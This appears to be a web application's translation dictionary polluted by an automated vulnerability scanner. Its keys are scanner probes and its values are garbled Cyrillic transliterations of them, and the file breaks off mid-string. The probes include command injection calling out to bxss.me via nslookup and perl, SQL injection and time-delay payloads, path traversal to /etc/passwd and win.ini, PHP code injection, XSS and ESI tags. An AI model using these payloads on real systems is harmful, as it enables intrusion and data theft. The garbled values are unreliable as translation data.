&echo nlruzl$()\\ huhwyo\\nz^xyu||a #":"&\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" &\u0435\u0448\u043e \u043d\u043b\u0440\u0443\u0437\u043b\u044c$()\u044e \u0445\u0443\u0491\u0432\u0456\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","bcc:009247.378-1487.378.70b8f.19392.2@bxss.me":"\u0431\u0446\u0446:009247.378-1487.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","|echo cqqchf$()\\ ybieqo\\nz^xyu||a #' |echo cqqchf$()\\ ybieqo\\nz^xyu||a #|\" |echo cqqchf$()\\ ybieqo\\nz^xyu||a #":"|\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #\u044c |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #|\" |\u0435\u0448\u043e \u0446\u0447\u0447\u0447\u0444$()\u044e \u0443\u0431\u0456\u0435\u0447\u043e\u044e\u043d\u0437^\u0445\u0456\u0443||\u0430 #","to@example.com>bcc:009247.378-1488.378.70b8f.19392.2@bxss.me":"\u0442\u043e@\u0435\u0445\u0430\u043c\u043f\u043b\u0435.\u0447\u043e\u043c>\u0431\u0446\u0446:009247.378-1488.378.70\u04318\u0444.19392.2@\u0431\u0445\u0441\u0441.\u043c\u0435","<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>":"<esi:include src=\"http:\/\/bxss.me\/rpb.png\"\/>","file:\/\/\/etc\/passwd":"\u0444\u0456\u043b\u0435:\/\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","${9999409+9999654}":"${9999409+9999654}","http:\/\/dicrpdbjmemujemfyopp.zzz\/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0434\u0456\u0446\u0440\u043f\u0434\u0431\u0439\u043c\u0435\u043c\u0443\u0454\u043c\u0444\u0456\u043e\u043f\u043f.\u0437\u0437\/\u0456\u0440\u0444\u043c\u0491\u0434\u043f\u0491\u0443\u043b\u0430\u0448\u0440\u0456\u0456\u043b\u0447\u0456\u0456\u043f\u0435\u043c\u0435\u0444\u043c\u0430\u0446\u0430\u0444\u043a\u0445\u0456\u0446\u044f\u0445\u0439\u0441?.\u0456\u043f\u0433","(nslookup hitqeenajbtjm4051f.bxss.me||perl -e \"gethostbyname('hitqeenajbtjm4051f.bxss.me')\")":"(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u0435\u043d\u0430\u0439\u0431\u0442\u0439\u043c4051\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","gZMNeKWX":"\u0491\u0437\u043c\u043d\u0435\u043a\u0432\u0445","&n997057=v958707":"&\u043d997057=\u0432958707",")":")","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/proc\/version":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u043f\u0440\u043e\u0446\/\u0432\u0435\u0440\u0441\u0456\u043e\u043d","$(nslookup hitcwekbyrfdn5801f.bxss.me||perl -e \"gethostbyname('hitcwekbyrfdn5801f.bxss.me')\")":"$(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u0435\u043a\u0431\u0438\u0440\u0444\u0434\u043d5801\u0444.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\u0000.jpg","-1 OR 2+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 2+885-885-1=0+0+0+1 --","!(()&&!|*|*|":"!(()&&!|*|*|","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'\"()":"'\"()","'.gethostbyname(lc('hitww'.'ktramzhdb7b36.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(68).chr(115).chr(79).'":"\u044c.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\u044c\u0491\u0456\u0442\u0432\u0432\u044c.\u044c\u043a\u0442\u0440\u0430\u043c\u0436\u0434\u0431\u0449\u0431\u0437\u0448.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)).\u042c\u0410\u042c.\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(58)).\u0447\u0440(105).\u0447\u0440(68).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u044c","-1 OR 3+885-885-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+885-885-1=0+0+0+1 --","Http:\/\/bxss.me\/t\/fit.txt":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442","&nslookup hiteyacfbcnpmf46bd.bxss.me&'\\\"`0&nslookup hiteyacfbcnpmf46bd.bxss.me&`'":"&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&\u044c\u044e\"0&\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0435\u044f\u0446\u0444\u0431\u0446\u043d\u043f\u043c\u0444\u0447\u0448\u0431\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435&`'","^(#$!@#$)(()))******":"^(#$!@#$)(()))******","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\u0000.jpg":"..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",";assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));":";\u0430\u0441\u0441\u0435\u0440\u0442(\u0431\u0430\u0441\u0435\u0448\u0447_\u0434\u0435\u0446\u043e\u0434\u0435(\u0447\u0439\u043f\u0431\u043d\u043e\u04311\u043a\u0434\u043c\u043c\u0437\u043c3\u043a\u0441\u043a7));","\".gethostbyname(lc(\"hitek\".\"atgczsru57424.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(115).chr(79).chr(115).chr(66).\"":"\".\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u043b\u0446(\"\u0445\u0456\u0442\u0435\u043a\".\"\u0430\u0442\u0491\u0437\u0441\u0440\u044357424.\u0431\u0445\u0441\u0441.\u043c\u0435.\")).\"\u0410\".\u0447\u0440(\u0449\u0449).\u0447\u0440(\u0445\u0445(\"58\")).\u0447\u0440(115).\u0447\u0440(\u0449\u044f).\u0447\u0440(115).\u0447\u0440(\u0448\u0448).\"","HttP:\/\/bxss.me\/t\/xss.html?%00":"\u0425\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","'&&sleep(27*1000)*ptlnjm&&'":"\u044c&&\u0441\u043b\u0435\u043f(27*1000)*\u043f\u0442\u043b\u043d\u0439\u043c&&\u044c","\"+\"A\".concat(70-3).concat(22*4).concat(105).concat(90).concat(111).concat(87)+(require\"socket\"Socket.gethostbyname(\"hitul\"+\"sbwkarqj35da7.bxss.me.\")[3].to_s)+\"":"\"+\"\u0410\".\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(105).\u0446\u043e\u043d\u0446\u0430\u0442(90).\u0446\u043e\u043d\u0446\u0430\u0442(111).\u0446\u043e\u043d\u0446\u0430\u0442(87)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\"\u0441\u043e\u0446\u043a\u0435\u0442\"\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\"\u0445\u0456\u0442\u0443\u043b\"+\"\u0441\u0431\u043a\u0430\u0440\u043935\u0434\u04307.\u0431\u0445\u0441\u0441.\u043c\u0435.\")\u0448\u0437\u0449.\u0442\u043e_\u0441)+\"","http:\/\/bxss.me\/t\/fit.txt?.jpg":"\u0445\u0442\u0442\u043f:\/\/\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0444\u0456\u0442.\u0442\u0445\u0442?.\u0456\u043f\u0433","-1 OR 2+533-533-1=0+0+0+1":"-1 \u041e\u0420 2+533-533-1=0+0+0+1","&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'":"&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&'\\\"`0&(nslookup hitnmgtepcxddd42f1.bxss.me||perl -e \"gethostbyname('hitnmgtepcxddd42f1.bxss.me')\")&`'","..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg":"..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0424..%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434%00.\u0456\u043f\u0433","';print(md5(31337));$a='":"\u044c;\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\u044c","\"&&sleep(27*1000)*ngtkzq&&\"":"\"&&\u0441\u043b\u0435\u043f(27*1000)*\u043d\u0433\u0442\u043a\u0437\u0447&&\"","auto_translate":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435","bxss.me\/t\/xss.html?%00":"\u0431\u0445\u0441\u0441.\u043c\u0435\/\u0442\/\u0445\u0441.\u0445\u0442\u043c\u043b?%00","\/etc\/shells":"\/\u0435\u0442\u0446\/\u0448\u0435\u043b\u043b\u0441","-1 OR 3+533-533-1=0+0+0+1":"-1 \u041e\u0420 \u0437+533-533-1=0+0+0+1","'+'A'.concat(70-3).concat(22*4).concat(101).concat(74).concat(121).concat(89)+(require'socket'Socket.gethostbyname('hitov'+'slvsjkzj85007.bxss.me.')[3].to_s)+'":"\u044c+\u042c\u0410\u042c.\u0446\u043e\u043d\u0446\u0430\u0442(70-\u0437).\u0446\u043e\u043d\u0446\u0430\u0442(22*\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(101).\u0446\u043e\u043d\u0446\u0430\u0442(\u0449\u0447).\u0446\u043e\u043d\u0446\u0430\u0442(121).\u0446\u043e\u043d\u0446\u0430\u0442(89)+(\u0440\u0435\u0447\u0443\u0456\u0440\u0435\u044c\u0441\u043e\u0446\u043a\u0435\u0442\u044c\u0421\u043e\u0446\u043a\u0435\u0442.\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u043e\u0432\u044c+\u0441\u043b\u0432\u0441\u0439\u043a\u0437\u043985007.\u0431\u0445\u0441\u0441.\u043c\u0435.\u044c)\u0448\u0437\u0449.\u0442\u043e_\u0441)+\u044c","\";print(md5(31337));$a=\"":"\";\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337));$\u0430=\"","|(nslookup hithxkvwtulfd9ee7c.bxss.me||perl -e \"gethostbyname('hithxkvwtulfd9ee7c.bxss.me')\")":"|(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0445\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u044c\u0491\u0456\u0442\u0491\u0445\u043a\u0432\u0432\u0442\u0443\u043b\u0444\u0434\u044f\u0435\u0435\u0449\u0446.\u0431\u0445\u0441\u0441.\u043c\u044c)\")","\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd\u0000.jpg":"\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434",")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))":")))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))))","'||sleep(27*1000)*lrjdce||'":"\u044c||\u0441\u043b\u0435\u043f(27*1000)*\u043b\u0440\u0439\u0434\u0446\u0435||\u044c","c:\/windows\/win.ini":"\u0446:\/\u0432\u0456\u043d\u0434\u043e\u0432\u0441\/\u0432\u0456\u043d.\u043d\u0456","auto_translate\/.":"\u0430\u0443\u0442\u043e_\u0442\u0440\u0430\u043d\u0441\u043b\u0430\u0442\u0435\/.","-1' OR 2+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 2+519-519-1=0+0+0+1 --","${@print(md5(31337))}":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}","xfs.bxss.me":"\u0445\u0444\u0441.\u0431\u0445\u0441\u0441.\u043c\u0435","`(nslookup hitkmedqzpahza157d.bxss.me||perl -e \"gethostbyname('hitkmedqzpahza157d.bxss.me')\")`":"`(\u043d\u0441\u043b\u043e\u043e\u043a\u0443\u043f \u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u0435||\u043f\u0435\u0440\u043b -\u0435 \"\u0433\u0435\u0442\u0491\u043e\u0441\u0442\u0431\u0456\u043d\u0430\u043c\u0435(\u0433\u0456\u0442\u043a\u043c\u0435\u0434\u0437\u043f\u0430\u0433\u0437\u0430157\u0434.\u0431\u0445\u0441\u0441.\u043c\u044c)\")`",".\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/.\\\\.\/etc\/passwd":".\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/.\u044e\u044e.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","'\"":"'\"","1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >ZMub(9631)<\/ScRiPt>","\"||sleep(27*1000)*ussryr||\"":"\"||\u0441\u043b\u0435\u043f(27*1000)*\u0443\u0441\u0441\u0440\u0438\u0440||\"","bxss.me":"\u0431\u0445\u0441\u0441.\u043c\u0435","-1' OR 3+519-519-1=0+0+0+1 --":"-1 \u041e\u0420 \u0437+519-519-1=0+0+0+1 --","${@print(md5(31337))}\\":"${@\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337))}\u044e",";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")":";(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")|(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")&(nslookup hitohbddfoznta609b.bxss.me||perl -e \"gethostbyname('hitohbddfoznta609b.bxss.me')\")","-1' OR 2+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 2+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","19386612":"19386612","<!--":"<!--","%2fetc%2fpasswd":"%2\u0444\u0435\u0442%2\u0444\u043f\u0430\u0441\u0441\u0434","'.print(md5(31337)).'":"\u044c.\u043f\u0440\u0438\u043d\u0442(\u043c\u04345(31337)).\u044c","-1' OR 3+391-391-1=0+0+0+1 or '3TycyEMM'='":"-1 \u041e\u0420 \u0437+391-391-1=0+0+0+1 \u043e\u0440 \u044c\u0437\u0442\u0456\u0446\u0454\u043c\u043c\u044c=\u044c","\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/etc\/.\/passwd%00":"\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/.\/..\/\u0435\u0442\u0446\/.\/\u043f\u0430\u0441\u0441\u0432\u0434%00","19386612<":"19386612","bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207":"bfg9207\uff1cs1\ufe65s2\u02bas3\u02b9hjl9207","-1\" OR 2+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 2+683-683-1=0+0+0+1 --","..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/etc\/passwd":"..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/..\/..\/\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","-1\" OR 3+683-683-1=0+0+0+1 --":"-1\" \u041e\u0420 \u0437+683-683-1=0+0+0+1 --","..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/etc\/passwd":"..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/..\/...\/..\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/\u0435\u0442\u0446\/\u043f\u0430\u0441\u0441\u0432\u0434","if(now()=sysdate(),sleep(15),0)":"\u0456\u0444(\u043d\u043e\u0432()=\u0441\u0438\u0441\u0434\u0430\u0442\u0435(),\u0441\u043b\u0435\u043f(15),0)","invalid..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\/.\